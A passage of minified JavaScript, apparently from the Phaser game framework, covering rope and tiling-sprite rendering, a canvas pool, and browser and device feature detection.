r=t.length,n=0,a=0,o=0;o<r;o++)a=o/(r-1),e[n=4*o]=a,e[n+1]=0,e[n+2]=a,e[n+3]=1,s[n=2*o]=1,s[n+1]=1,i[n=2*o]=n,i[n+1]=n+1}},W.Rope.prototype.updateTransform=function(){var t=this.points;if(!(t.length<1)){var e,i=t[0],s={x:0,y:0};this.count-=.2;for(var r,n,a,o,h=this.vertices,l=t.length,u=this.texture.height/2,c=0;c<l;c++)r=t[c],n=4*c,e=c<l-1?t[c+1]:r,s.y=-(e.x-i.x),s.x=e.y-i.y,a=Math.sqrt(s.x*s.x+s.y*s.y),o=u,s.x/=a,s.y/=a,s.x*=o,s.y*=o,h[n]=r.x+s.x,h[n+1]=r.y+s.y,h[n+2]=r.x-s.x,h[n+3]=r.y-s.y,i=r;PIXI.DisplayObjectContainer.prototype.updateTransform.call(this)}},W.Rope.prototype.setTexture=function(t){this.texture=t},W.Rope.prototype._renderWebGL=function(t){!this.visible||this.alpha<=0||(t.spriteBatch.stop(),this._vertexBuffer||this._initWebGL(t),t.shaderManager.setShader(t.shaderManager.stripShader),this._renderStrip(t),t.spriteBatch.start())},W.Rope.prototype._initWebGL=function(t){var e=t.gl;this._vertexBuffer=e.createBuffer(),this._indexBuffer=e.createBuffer(),this._uvBuffer=e.createBuffer(),this._colorBuffer=e.createBuffer(),e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferData(e.ARRAY_BUFFER,this.vertices,e.DYNAMIC_DRAW),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.bufferData(e.ARRAY_BUFFER,this.uvs,e.STATIC_DRAW),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer),e.bufferData(e.ELEMENT_ARRAY_BUFFER,this.indices,e.STATIC_DRAW)},W.Rope.prototype._renderStrip=function(t){var e=t.gl,i=t.projection,s=t.offset,r=t.shaderManager.stripShader,n=this.drawMode===W.Rope.TRIANGLE_STRIP?e.TRIANGLE_STRIP:e.TRIANGLES;t.blendModeManager.setBlendMode(this.blendMode),e.uniformMatrix3fv(r.translationMatrix,!1,this.worldTransform.toArray(!0)),e.uniform2f(r.projectionVector,i.x,-i.y),e.uniform2f(r.offsetVector,-s.x,-s.y),e.uniform1f(r.alpha,this.worldAlpha),this.dirty?(this.dirty=!1,e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferData(e.ARRAY_BUFFER,this.vertices,e.STATIC_DRAW),e.vertexAttribPointer(r.aVertexPosition,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.bufferData(e.ARRAY_BUFFER,this.uvs,e.STATIC_DRAW),e.vertexAttribPointer(r.aTextureCoord,2,e.FLOAT,!1,0,0),e.activeTexture(e.TEXTURE0),this.texture.baseTexture._dirty[e.id]?t.renderer.updateTexture(this.texture.baseTexture):e.bindTexture(e.TEXTURE_2D,this.texture.baseTexture._glTextures[e.id]),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer),e.bufferData(e.ELEMENT_ARRAY_BUFFER,this.indices,e.STATIC_DRAW)):(e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferSubData(e.ARRAY_BUFFER,0,this.vertices),e.vertexAttribPointer(r.aVertexPosition,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.vertexAttribPointer(r.aTextureCoord,2,e.FLOAT,!1,0,0),e.activeTexture(e.TEXTURE0),this.texture.baseTexture._dirty[e.id]?t.renderer.updateTexture(this.texture.baseTexture):e.bindTexture(e.TEXTURE_2D,this.texture.baseTexture._glTextures[e.id]),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer)),e.drawElements(n,this.indices.length,e.UNSIGNED_SHORT,0)},W.Rope.prototype._renderCanvas=function(t){if(this.visible&&!(this.alpha<=0)){var e=t.context,i=this.worldTransform,s=i.tx*t.resolution+t.shakeX,r=i.ty*t.resolution+t.shakeY;t.roundPixels?e.setTransform(i.a,i.b,i.c,i.d,0|s,0|r):e.setTransform(i.a,i.b,i.c,i.d,s,r),this.drawMode===W.Rope.TRIANGLE_STRIP?this._renderCanvasTriangleStrip(e):this._renderCanvasTriangles(e)}},W.Rope.prototype._renderCanvasTriangleStrip=function(t){var e=this.vertices,i=this.uvs,s=e.length/2;this.count++;for(var r=0;r<s-2;r++){var n=2*r;this._renderCanvasDrawTriangle(t,e,i,n,n+2,n+4)}},W.Rope.prototype._renderCanvasTriangles=function(t){var e=this.vertices,i=this.uvs,s=this.indices,r=s.length;this.count++;for(var n=0;n<r;n+=3){var a=2*s[n],o=2*s[n+1],h=2*s[n+2];this._renderCanvasDrawTriangle(t,e,i,a,o,h)}},W.Rope.prototype._renderCanvasDrawTriangle=function(t,e,i,s,r,n){var a=this.texture.baseTexture.source,o=this.texture.width,h=this.texture.height,l=e[s],u=e[r],c=e[n],d=e[s+1],p=e[r+1],f=e[n+1],m=i[s]*o,g=i[r]*o,y=i[n]*o,v=i[s+1]*h,_=i[r+1]*h,x=i[n+1]*h;if(0<this.canvasPadding){var b=this.canvasPadding/this.worldTransform.a,T=this.canvasPadding/this.worldTransform.d,w=(l+u+c)/3,S=(d+p+f)/3,M=l-w,C=d-S,P=Math.sqrt(M*M+C*C);l=w+M/P*(P+b),d=S+C/P*(P+T),C=p-S,u=w+(M=u-w)/(P=Math.sqrt(M*M+C*C))*(P+b),p=S+C/P*(P+T),C=f-S,c=w+(M=c-w)/(P=Math.sqrt(M*M+C*C))*(P+b),f=S+C/P*(P+T)}t.save(),t.beginPath(),t.moveTo(l,d),t.lineTo(u,p),t.lineTo(c,f),t.closePath(),t.clip();var A=m*_+v*y+g*x-_*y-v*g-m*x,E=l*_+v*c+u*x-_*c-v*u-l*x,R=m*u+l*y+g*c-u*y-l*g-m*c,I=m*_*c+v*u*y+l*g*x-l*_*y-v*g*c-m*u*x,D=d*_+v*f+p*x-_*f-v*p-d*x,O=m*p+d*y+g*f-p*y-d*g-m*f,L=m*_*f+v*p*y+d*g*x-d*_*y-v*g*f-m*p*x;t.transform(E/A,D/A,R/A,O/A,I/A,L/A),t.drawImage(a,0,0),t.restore()},W.Rope.prototype.renderStripFlat=function(t){var e=this.context,i=t.vertices,s=i.length/2;this.count++,e.beginPath();for(var r=1;r<s-2;r++){var n=2*r,a=i[n],o=i[n+2],h=i[n+4],l=i[n+1],u=i[n+3],c=i[n+5];e.moveTo(a,l),e.lineTo(o,u),e.lineTo(h,c)}e.fillStyle="#FF0000",e.fill(),e.closePath()},W.Rope.prototype.getBounds=function(t){for(var e=t||this.worldTransform,i=e.a,s=e.b,r=e.c,n=e.d,a=e.tx,o=e.ty,h=-1/0,l=-1/0,u=1/0,c=1/0,d=this.vertices,p=0;p<d.length;p+=2){var f=d[p],m=d[p+1],g=i*f+r*m+a,y=n*m+s*f+o;u=g<u?g:u,c=y<c?y:c,h=h<g?g:h,l=l<y?y:l}if(u===-1/0||l===1/0)return W.EmptyRectangle;var v=this._bounds;return v.x=u,v.width=h-u,v.y=c,v.height=l-c,this._currentBounds=v},Object.defineProperty(W.Rope.prototype,"updateAnimation",{get:function(){return this._updateAnimation},set:function(t){t&&"function"==typeof t?(this._hasUpdateAnimation=!0,this._updateAnimation=t):(this._hasUpdateAnimation=!1,this._updateAnimation=null)}}),Object.defineProperty(W.Rope.prototype,"segments",{get:function(){for(var t,e,i,s,r,n,a,o,h=[],l=0;l<this.points.length;l++)t=4*l,e=this.vertices[t]*this.scale.x,i=this.vertices[t+1]*this.scale.y,s=this.vertices[t+4]*this.scale.x,r=this.vertices[t+3]*this.scale.y,n=W.Math.difference(e,s),a=W.Math.difference(i,r),e+=this.world.x,i+=this.world.y,o=new W.Rectangle(e,i,n,a),h.push(o);return h}}),W.TileSprite=function(t,e,i,s,r,n,a){e=e||0,i=i||0,s=s||256,r=r||256,n=n||null,a=a||null,PIXI.Sprite.call(this,new PIXI.Texture(W.Cache.DEFAULT.baseTexture),s,r),this.type=W.TILESPRITE,this.physicsType=W.SPRITE,this._scroll=new W.Point,this.tileScale=new W.Point(1,1),this.tileScaleOffset=new W.Point(1,1),this.tilePosition=new W.Point,this.textureDebug=!1,this.canvasBuffer=null,this.tilingTexture=null,this.tilePattern=null,this.refreshTexture=!0,this.frameWidth=0,this.frameHeight=0,this._width=s,this._height=r,W.Component.Core.init.call(this,t,e,i,n,a)},W.TileSprite.prototype=Object.create(PIXI.Sprite.prototype),W.TileSprite.prototype.constructor=W.TileSprite,W.Component.Core.install.call(W.TileSprite.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Destroy","FixedToCamera","Health","InCamera","InputEnabled","InWorld","LifeSpan","LoadTexture","Overlap","PhysicsBody","Reset","Smoothed"]),W.TileSprite.prototype.preUpdatePhysics=W.Component.PhysicsBody.preUpdate,W.TileSprite.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.TileSprite.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.TileSprite.prototype.preUpdateCore=W.Component.Core.preUpdate,W.TileSprite.prototype.preUpdate=function(){return 0!==this._scroll.x&&(this.tilePosition.x+=.001*this._scroll.x*this.game.time.delta),0!==this._scroll.y&&(this.tilePosition.y+=.001*this._scroll.y*this.game.time.delta),!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.TileSprite.prototype.autoScroll=function(t,e){return this._scroll.set(t,e),this},W.TileSprite.prototype.stopScroll=function(){return this._scroll.set(0,0),this},W.TileSprite.prototype.destroy=function(t){W.Component.Destroy.prototype.destroy.call(this,t),PIXI.Sprite.prototype.destroy.call(this),this.canvasBuffer&&(this.canvasBuffer.destroy(),this.canvasBuffer=null),this.tileScale=null,this.tileScaleOffset=null,this.tilePosition=null,this.tilingTexture&&(this.tilingTexture.destroy(!0),this.tilingTexture=null)},W.TileSprite.prototype.reset=function(t,e){return W.Component.Reset.prototype.reset.call(this,t,e),this.tilePosition.x=0,this.tilePosition.y=0,this},W.TileSprite.prototype.setTexture=function(t){return this.texture!==t&&(this.texture=t,this.refreshTexture=!0,this.cachedTint=16777215),this},W.TileSprite.prototype._renderWebGL=function(t){if(this.visible&&this.renderable&&0!==this.alpha){if(this._mask&&(t.spriteBatch.stop(),t.maskManager.pushMask(this.mask,t),t.spriteBatch.start()),this._filters&&(t.spriteBatch.flush(),t.filterManager.pushFilter(this._filterBlock)),this.refreshTexture){if(this.generateTilingTexture(!0,t),!this.tilingTexture)return;this.tilingTexture.needsUpdate&&(this.tilingTexture.baseTexture.textureIndex=this.texture.baseTexture.textureIndex,t.renderer.updateTexture(this.tilingTexture.baseTexture),this.tilingTexture.needsUpdate=!1)}t.spriteBatch.renderTilingSprite(this);for(var e=0;e<this.children.length;e++)this.children[e]._renderWebGL(t);var i=!1;this._filters&&(i=!0,t.spriteBatch.stop(),t.filterManager.popFilter()),this._mask&&(i||t.spriteBatch.stop(),t.maskManager.popMask(this._mask,t)),i&&t.spriteBatch.start()}},W.TileSprite.prototype._renderCanvas=function(t){if(this.visible&&this.renderable&&0!==this.alpha){var e=t.context;this._mask&&t.maskManager.pushMask(this._mask,t),e.globalAlpha=this.worldAlpha;var i=this.worldTransform,s=t.resolution,r=i.tx*s+t.shakeX,n=i.ty*s+t.shakeY;if(e.setTransform(i.a*s,i.b*s,i.c*s,i.d*s,r,n),16777215===this.tint||!this.texture.requiresReTint&&this.cachedTint===this.tint||(this.tintedTexture=PIXI.CanvasTinter.getTintedTexture(this,this.tint),this.cachedTint=this.tint,this.texture.requiresReTint=!1,this.refreshTexture=!0),this.refreshTexture){if(this.generateTilingTexture(!1,t),!this.tilingTexture)return;this.tilePattern=e.createPattern(this.tilingTexture.baseTexture.source,"repeat")}var a=t.currentBlendMode;this.blendMode!==t.currentBlendMode&&(t.currentBlendMode=this.blendMode,e.globalCompositeOperation=PIXI.blendModesCanvas[t.currentBlendMode]);var o=this.tilePosition,h=this.tileScale;o.x%=this.tilingTexture.baseTexture.width,o.y%=this.tilingTexture.baseTexture.height,e.scale(h.x,h.y),e.translate(o.x+this.anchor.x*-this._width,o.y+this.anchor.y*-this._height),e.fillStyle=this.tilePattern,r=-o.x,n=-o.y;var l=this._width/h.x,u=this._height/h.y;t.roundPixels&&(r|=0,n|=0,l|=0,u|=0),e.fillRect(r,n,l,u),e.scale(1/h.x,1/h.y),e.translate(-o.x+this.anchor.x*this._width,-o.y+this.anchor.y*this._height),this._mask&&t.maskManager.popMask(t);for(var c=0;c<this.children.length;c++)this.children[c]._renderCanvas(t);a!==this.blendMode&&(t.currentBlendMode=a,e.globalCompositeOperation=PIXI.blendModesCanvas[a])}},W.TileSprite.prototype.onTextureUpdate=function(){},W.TileSprite.prototype.generateTilingTexture=function(t){if(this.texture.baseTexture.hasLoaded){var e=this.texture,i=e.frame,s=this._frame.sourceSizeW||this._frame.width,r=this._frame.sourceSizeH||this._frame.height,n=0,a=0;this._frame.trimmed&&(n=this._frame.spriteSourceSizeX,a=this._frame.spriteSourceSizeY),t&&(s=W.Math.getNextPowerOfTwo(s),r=W.Math.getNextPowerOfTwo(r)),this.canvasBuffer?(this.canvasBuffer.resize(s,r),this.tilingTexture.baseTexture.width=s,this.tilingTexture.baseTexture.height=r):(this.canvasBuffer=new PIXI.CanvasBuffer(s,r),this.tilingTexture=PIXI.Texture.fromCanvas(this.canvasBuffer.canvas),this.tilingTexture.isTiling=!0),this.tilingTexture.needsUpdate=!0,this.textureDebug&&(this.canvasBuffer.context.strokeStyle="#00ff00",this.canvasBuffer.context.strokeRect(0,0,s,r));var o=e.crop.width,h=e.crop.height;o===s&&h===r||(o=s,h=r);var l=this.tintedTexture?this.tintedTexture:e.baseTexture.source;this.canvasBuffer.context.drawImage(l,e.crop.x,e.crop.y,e.crop.width,e.crop.height,n,a,o,h),this.tileScaleOffset.x=i.width/s,this.tileScaleOffset.y=i.height/r,this.refreshTexture=!1,this.tilingTexture.baseTexture._powerOf2=!0}},W.TileSprite.prototype.getBounds=function(){var t=this._width,e=this._height,i=t*(1-this.anchor.x),s=t*-this.anchor.x,r=e*(1-this.anchor.y),n=e*-this.anchor.y,a=this.worldTransform,o=a.a,h=a.b,l=a.c,u=a.d,c=a.tx,d=a.ty,p=o*s+l*n+c,f=u*n+h*s+d,m=o*i+l*n+c,g=u*n+h*i+d,y=o*i+l*r+c,v=u*r+h*i+d,_=o*s+l*r+c,x=u*r+h*s+d,b=-1/0,T=-1/0,w=1/0,S=1/0;w=_<(w=y<(w=m<(w=p<w?p:w)?m:w)?y:w)?_:w,S=x<(S=v<(S=g<(S=f<S?f:S)?g:S)?v:S)?x:S,b=(b=(b=(b=b<p?p:b)<m?m:b)<y?y:b)<_?_:b,T=(T=(T=(T=T<f?f:T)<g?g:T)<v?v:T)<x?x:T;var M=this._bounds;return M.x=w,M.width=b-w,M.y=S,M.height=T-S,this._currentBounds=M},Object.defineProperty(W.TileSprite.prototype,"width",{get:function(){return this._width},set:function(t){this._width=t}}),Object.defineProperty(W.TileSprite.prototype,"height",{get:function(){return this._height},set:function(t){this._height=t}}),W.CanvasPool={create:function(t,e,i){var s,r=W.CanvasPool.getFirst();if(-1===r){var n={parent:t,canvas:document.createElement("canvas")};W.CanvasPool.pool.push(n),s=n.canvas}else W.CanvasPool.pool[r].parent=t,s=W.CanvasPool.pool[r].canvas;return void 0!==e&&(s.width=e,s.height=i),s},getFirst:function(){for(var t=W.CanvasPool.pool,e=0;e<t.length;e++)if(!t[e].parent)return e;return-1},remove:function(t){for(var e=W.CanvasPool.pool,i=0;i<e.length;i++)e[i].parent===t&&(e[i].parent=null,e[i].canvas.width=1,e[i].canvas.height=1)},removeByCanvas:function(t){for(var e=W.CanvasPool.pool,i=0;i<e.length;i++)e[i].canvas===t&&(e[i].parent=null,e[i].canvas.width=1,e[i].canvas.height=1)},getTotal:function(){for(var t=W.CanvasPool.pool,e=0,i=0;i<t.length;i++)t[i].parent&&e++;return e},getFree:function(){for(var t=W.CanvasPool.pool,e=0,i=0;i<t.length;i++)t[i].parent||e++;return e},log:function(){console.log("CanvasPool: %s used, %s free, %s total",W.CanvasPool.getTotal(),W.CanvasPool.getFree(),W.CanvasPool.pool.length)},clear:function(){W.CanvasPool.pool.length=0}},W.CanvasPool.pool=[],Object.defineProperty(W.CanvasPool,"length",{get:function(){return this.pool.length}}),W.Device=function(){this.deviceReadyAt=0,this.initialized=!1,this.desktop=!1,this.iOS=!1,this.iOSVersion=0,this.cocoonJS=!1,this.cocoonJSApp=!1,this.cordova=!1,this.node=!1,this.nodeWebkit=!1,this.electron=!1,this.ejecta=!1,this.crosswalk=!1,this.android=!1,this.chromeOS=!1,this.linux=!1,this.macOS=!1,this.windows=!1,this.windowsPhone=!1,this.canvas=!1,this.canvasBitBltShift=null,this.canHandleAlpha=!1,this.canUseMultiply=!1,this.webGL=!1,this.file=!1,this.fileSystem=!1,this.localStorage=!1,this.worker=!1,this.css3D=!1,this.pointerLock=!1,this.typedArray=!1,this.vibration=!1,this.getUserMedia=!0,this.quirksMode=!1,this.touch=!1,this.mspointer=!1,this.wheelEvent=null,this.arora=!1,this.chrome=!1,this.chromeVersion=0,this.epiphany=!1,this.firefox=!1,this.firefoxVersion=0,this.ie=!1,this.ieVersion=0,this.trident=!1,this.tridentVersion=0,this.edge=!1,this.mobileSafari=!1,this.midori=!1,this.opera=!1,this.safari=!1,this.safariVersion=0,this.webApp=!1,this.silk=!1,this.audioData=!1,this.webAudio=!1,this.ogg=!1,this.opus=!1,this.mp3=!1,this.wav=!1,this.m4a=!1,this.webm=!1,this.dolby=!1,this.oggVideo=!1,this.h264Video=!1,this.mp4Video=!1,this.webmVideo=!1,this.vp9Video=!1,this.hlsVideo=!1,this.iPhone=!1,this.iPhone4=!1,this.iPad=!1,this.pixelRatio=0,this.littleEndian=!1,this.LITTLE_ENDIAN=!1,this.support32bit=!1,this.fullscreen=!1,this.requestFullscreen="",this.cancelFullscreen="",this.fullscreenKeyboard=!1},W.Device=new W.Device,W.Device.onInitialized=new W.Signal,W.Device.whenReady=function(t,e,i){var s=this._readyCheck;if(this.deviceReadyAt||!s)t.call(e,this);else if(s._monitor||i)s._queue=s._queue||[],s._queue.push([t,e]);else{s._monitor=s.bind(this),s._queue=s._queue||[],s._queue.push([t,e]);var r=void 0!==window.cordova,n=navigator.isCocoonJS;"complete"===document.readyState||"interactive"===document.readyState?window.setTimeout(s._monitor,0):r&&!n?document.addEventListener("deviceready",s._monitor,!1):(document.addEventListener("DOMContentLoaded",s._monitor,!1),window.addEventListener("load",s._monitor,!1))}},W.Device._readyCheck=function(){var t=this._readyCheck;if(document.body){if(!this.deviceReadyAt){var e;for(this.deviceReadyAt=Date.now(),document.removeEventListener("deviceready",t._monitor),document.removeEventListener("DOMContentLoaded",t._monitor),window.removeEventListener("load",t._monitor),this._initialize(),this.initialized=!0,this.onInitialized.dispatch(this);e=t._queue.shift();){var i=e[0],s=e[1];i.call(s,this)}this._readyCheck=null,this._initialize=null,this.onInitialized=null}}else window.setTimeout(t._monitor,20)},W.Device._initialize=function(){var t,e,i,r=this;!function(){var t=navigator.userAgent;/Playstation Vita/.test(t)?r.vita=!0:/Kindle/.test(t)||/\bKF[A-Z][A-Z]+/.test(t)||/Silk.*Mobile Safari/.test(t)?r.kindle=!0:/Android/.test(t)?r.android=!0:/CrOS/.test(t)?r.chromeOS=!0:/iP[ao]d|iPhone/i.test(t)?(r.iOS=!0,navigator.appVersion.match(/OS (\d+)/),r.iOSVersion=parseInt(RegExp.$1,10)):/Linux/.test(t)?r.linux=!0:/Mac OS/.test(t)?r.macOS=!0:/Windows/.test(t)&&(r.windows=!0),(/Windows Phone/i.test(t)||/IEMobile/i.test(t))&&(r.android=!1,r.iOS=!1,r.macOS=!1,r.windows=!0,r.windowsPhone=!0);var e=/Silk/.test(t);(r.windows||r.macOS||r.linux&&!e||r.chromeOS)&&(r.desktop=!0),(r.windowsPhone||/Windows NT/i.test(t)&&/Touch/i.test(t))&&(r.desktop=!1)}(),function(){var t=navigator.userAgent;if(/Arora/.test(t)?r.arora=!0:/Edge\/\d+/.test(t)?r.edge=!0:/Chrome\/(\d+)/.test(t)&&!r.windowsPhone?(r.chrome=!0,r.chromeVersion=parseInt(RegExp.$1,10)):/Epiphany/.test(t)?r.epiphany=!0:/Firefox\D+(\d+)/.test(t)?(r.firefox=!0,r.firefoxVersion=parseInt(RegExp.$1,10)):/AppleWebKit/.test(t)&&r.iOS?r.mobileSafari=!0:/MSIE (\d+\.\d+);/.test(t)?(r.ie=!0,r.ieVersion=parseInt(RegExp.$1,10)):/Midori/.test(t)?r.midori=!0:/Opera/.test(t)?r.opera=!0:/Safari\/(\d+)/.test(t)&&!r.windowsPhone?(r.safari=!0,/Version\/(\d+)\./.test(t)&&(r.safariVersion=parseInt(RegExp.$1,10))):/Trident\/(\d+\.\d+)(.*)rv:(\d+\.\d+)/.test(t)&&(r.ie=!0,r.trident=!0,r.tridentVersion=parseInt(RegExp.$1,10),r.ieVersion=parseInt(RegExp.$3,10)),/Silk/.test(t)&&(r.silk=!0),navigator.standalone&&(r.webApp=!0),void 0!==window.cordova&&(r.cordova=!0),"undefined"!=typeof process&&"undefined"!=typeof require&&(r.node=!0),r.node&&"object"==typeof process.versions&&(r.nodeWebkit=!!process.versions["node-webkit"],r.electron=!!process.versions.electron),navigator.isCocoonJS&&(r.cocoonJS=!0),r.cocoonJS)try{r.cocoonJSApp="undefined"!=typeof CocoonJS}catch(t){r.cocoonJSApp=!1}void 0!==window.ejecta&&(r.ejecta=!0),/Crosswalk/.test(t)&&(r.crosswalk=!0)}(),function(){r.audioData=!!window.Audio,r.webAudio=!(!window.AudioContext&&!window.webkitAudioContext);var t=document.createElement("audio");try{if(t.canPlayType&&(t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,"")&&(r.ogg=!0),(t.canPlayType('audio/ogg; codecs="opus"').replace(/^no$/,"")||t.canPlayType("audio/opus;").replace(/^no$/,""))&&(r.opus=!0),t.canPlayType("audio/mpeg;").replace(/^no$/,"")&&(r.mp3=!0),t.canPlayType("audio/wav").replace(/^no$/,"")&&(r.wav=!0),(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;").replace(/^no$/,""))&&(r.m4a=!0),t.canPlayType('audio/webm; codecs="vorbis"').replace(/^no$/,"")&&(r.webm=!0),""!==t.canPlayType('audio/mp4;codecs="ec-3"')))if(r.edge)r.dolby=!0;else if(r.safari&&9<=r.safariVersion&&/Mac OS X (\d+)_(\d+)/.test(navigator.userAgent)){var e=parseInt(RegExp.$1,10),i=parseInt(RegExp.$2,10);(10===e&&11<=i||10<e)&&(r.dolby=!0)}}catch(t){}}(),function(){var t=document.createElement("video");try{t.canPlayType&&(t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,"")&&(r.oggVideo=!0),t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,"")&&(r.h264Video=!0,r.mp4Video=!0),t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")&&(r.webmVideo=!0),t.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,"")&&(r.vp9Video=!0),t.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,"")&&(r.hlsVideo=!0))}catch(t){}}(),function(){var t,e=document.createElement("p"),i={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(var s in document.body.insertBefore(e,null),i)void 0!==e.style[s]&&(e.style[s]="translate3d(1px,1px,1px)",t=window.getComputedStyle(e).getPropertyValue(i[s]));document.body.removeChild(e),r.css3D=void 0!==t&&0<t.length&&"none"!==t}(),r.pixelRatio=window.devicePixelRatio||1,r.iPhone=-1!==navigator.userAgent.toLowerCase().indexOf("iphone"),r.iPhone4=2===r.pixelRatio&&r.iPhone,r.iPad=-1!==navigator.userAgent.toLowerCase().indexOf("ipad"),"undefined"!=typeof Int8Array?r.typedArray=!0:r.typedArray=!1,"undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint32Array&&(r.littleEndian=(t=new ArrayBuffer(4),e=new Uint8Array(t),i=new Uint32Array(t),e[0]=161,e[1]=178,e[2]=195,e[3]=212,3569595041===i[0]||2712847316!==i[0]&&null),r.LITTLE_ENDIAN=r.littleEndian),r.support32bit="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof Int32Array&&null!==r.littleEndian&&function(){if(void 0===Uint8ClampedArray)return!1;var t=W.CanvasPool.create(this,1,1).getContext("2d");if(!t)return!1;var e=t.createImageData(1,1);return W.CanvasPool.remove(this),e.data instanceof Uint8ClampedArray}(),navigator.vibrate=navigator.vibrate||navigator.webkitVibrate||navigator.mozVibrate||navigator.msVibrate,navigator.vibrate&&(r.vibration=!0),function(){r.canvas=!!window.CanvasRenderingContext2D||r.cocoonJS;try{r.localStorage=!!localStorage.getItem}catch(t){r.localStorage=!1}r.file=!!(window.File&&window.FileReader&&window.FileList&&window.Blob),r.fileSystem=!!window.requestFileSystem,r.webGL=!!window.WebGLRenderingContext,r.worker=!!window.Worker,r.pointerLockElement=("pointerLockElement"in document?"pointerLockElement":"mozPointerLockElement"in document&&"mozPointerLockElement")||"webkitPointerLockElement"in document&&"webkitPointerLockElement",r.pointerlockchange=("onpointerlockchange"in document?"pointerlockchange":"onmozpointerlockchange"in document&&"mozpointerlockchange")||"onwebkitpointerlockchange"in document&&"webkitpointerlockchange",r.pointerlockerror=("onpointerlockerror"in document?"pointerlockerror":"onmozpointerlockerror"in document&&"mozpointerlockerror")||"onwebkitpointerlockerror"in document&&"webkitpointerlockerror",r.pointerLock=!!r.pointerLockElement,r.quirksMode="CSS1Compat"!==document.compatMode,navigator.getUserMedia=navigator.getUserMedia||navigator.webkitGetUserMedia||navigator.mozGetUserMedia||navigator.msGetUserMedia||navigator.oGetUserMedia,window.URL=window.URL||window.webkitURL||window.mozURL||window.msURL,r.getUserMedia=r.getUserMedia&&!!navigator.getUserMedia&&!!window.URL,r.firefox&&r.firefoxVersion<21&&(r.getUserMedia=!1),!r.iOS&&(r.ie||r.firefox||r.chrome)&&(r.canvasBitBltShift=!0),(r.safari||r.mobileSafari)&&(r.canvasBitBltShift=!1)}(),function(){var t=W.Canvas.create(void 0,6,1,void 0,!0),e=t.getContext("2d",{willReadFrequently:!0});e.fillStyle="rgba(10, 20, 30, 0.5)",e.fillRect(0,0,1,1);var i=e.getImageData(0,0,1,1);if(i){e.putImageData(i,1,0);var s=e.getImageData(1,0,1,1);r.canHandleAlpha=s.data[0]===i.data[0]&&s.data[1]===i.data[1]&&s.data[2]===i.data[2]&&s.data[3]===i.data[3]}e.globalCompositeOperation="multiply",r.canUseMultiply="multiply"===e.globalCompositeOperation,W.Canvas.dispose(t),PIXI.CanvasTinter.tintMethod=r.canUseMultiply?PIXI.CanvasTinter.tintWithMultiply:PIXI.CanvasTinter.tintWithPerPixel}(),function(){for(var t=["requestFullscreen","requestFullScreen","webkitRequestFullscreen","webkitRequestFullScreen","msRequestFullscreen","msRequestFullScreen","mozRequestFullScreen","mozRequestFullscreen"],e=document.createElement("div"),i=0;i<t.length;i++)if(e[t[i]]){r.fullscreen=!0,r.requestFullscreen=t[i];break}var s=["cancelFullScreen","exitFullscreen","webkitCancelFullScreen","webkitExitFullscreen","msCancelFullScreen","msExitFullscreen","mozCancelFullScreen","mozExitFullscreen"];if(r.fullscreen)for(i=0;i<s.length;i++)if(document[s[i]]){r.cancelFullscreen=s[i];break}window.Element&&Element.ALLOW_KEYBOARD_INPUT&&(r.fullscreenKeyboard=!0)}(),("ontouchstart"in document.documentElement||window.navigator.maxTouchPoints&&1<=window.navigator.maxTouchPoints)&&(r.touch=!0),(window.PointerEvent||window.MSPointerEvent||window.navigator.msPointerEnabled||window.navigator.pointerEnabled)&&(r.mspointer=!0),r.cocoonJS||("onwheel"in window||r.ie&&"WheelEvent"in window?r.wheelEvent="wheel":"onmousewheel"in window?r.wheelEvent="mousewheel":r.firefox&&"MouseScrollEvent"in window&&(r.wheelEvent="DOMMouseScroll"))},W.Device.canPlayAudio=function(t){return!("mp3"!==t||!this.mp3)||(!("ogg"!==t||!this.ogg&&!this.opus)||(!("m4a"!==t||!this.m4a)||(!("opus"!==t||!this.opus)||(!("wav"!==t||!this.wav)||(!("webm"!==t||!this.webm)||!("mp4"!==t||!this.dolby))))))},W.Device.canPlayVideo=function(t){return!("webm"!==t||!this.webmVideo&&!this.vp9Video)||(!("mp4"!==t||!this.mp4Video&&!this.h264Video)||(!("ogg"!==t&&"ogv"!==t||!this.oggVideo)||!("mpeg"!==t||!this.hlsVideo)))},W.Device.needsTouchUnlock=function(){return!!(!this.cocoonJS&&(this.iOS||this.android)||window.PhaserGlobal&&window.PhaserGlobal.fakeiOSTouchLock)},W.Device.isAndroidStockBrowser=function(){var t=window.navigator.userAgent.match(/Android.*AppleWebKit\/([\d.]+)/);return t&&t[1]<537},W.Canvas={create:function(t,e,i,s,r){e=e||256,i=i||256;var n=r?document.createElement("canvas"):W.CanvasPool.create(t,e,i);return"string"==typeof s&&""!==s&&(n.id=s),n.width=e,n.height=i,n.style.display="block",n},dispose:function(t){return t.width=1,t.height=1,t},setBackgroundColor:function(t,e){return e=e||"rgb(0,0,0)",t.style.backgroundColor=e,t},setTouchAction:function(t,e){return 